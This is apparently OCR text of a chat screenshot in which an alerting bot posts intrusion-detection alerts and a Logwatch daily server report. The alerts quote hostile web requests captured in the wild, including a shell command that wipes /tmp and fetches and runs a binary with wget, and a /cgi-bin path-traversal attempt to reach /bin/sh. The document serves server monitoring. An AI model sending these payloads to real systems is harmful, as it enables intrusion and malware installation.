 Search
Blueberry Alerting
bot
Blueberry Alerting 02:14
ET WEB_SERVER /bin/sh In ...
dst :
signature id : 2025883
category : Attempted Administrator Privilege Gain
http : {'hostname': , 'http_port': 80, 'url': '/shell?cd+/tmp
;rm+-rf+*;wget+', 'http_user_agent': 'Hello, world', 'http_method':
'GET', 'protocol': ' /.s4y/arm;sh+/tmp/arm HTTP/
1.1', 'length': 0}
16:14
####### Logwatch 7.4.3 (04/27/16) ########
Processing Initiated: Fri Feb 11 06:25:14 2022
Date Range Processed: yesterday
( 2022-Feb-10 )
Period is day.
Detail Level of Output: 0
Type of Output/Format: file / text
Logfiles for Host: Blueberry
######################
--------------------- iptables firewall Begin ------------------------
Listed by source hosts:
Logged 4150 packets on interface eth0
--------------------- sendmail-largeboxes (large mail spool files) Begin
------------------------
Large Mailbox threshold: 40MB (41943040 bytes)
Warning: Large mailbox: mail (441997970)
--------------------- Disk Space Begin ------------------------
Filesystem Size Used Avail Use% Mounted on
59G 4.1G 52G 8% /
253M 49M 204M 20% /boot
19:00
February 12
ET WEB_SERVER /bin/sh In URI Possible Shell Command
Execution Attempt
time :02:05:50
src : (Brésil)
dst :
signature id : 2011465
category : Web Application Attack
http : {'hostname' 'http_port': 80, 'url': '/cgi-bin/.
%2e/.%2e/.%2e/.%2e/bin/sh', 'http_user_agent': 'Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome 'http_content_type':
'text/html', 'http_method': 'POST', 'protocol': 'HTTP/1.1', 'status':
400, 'length': 166}
02:14
Write a message...
1w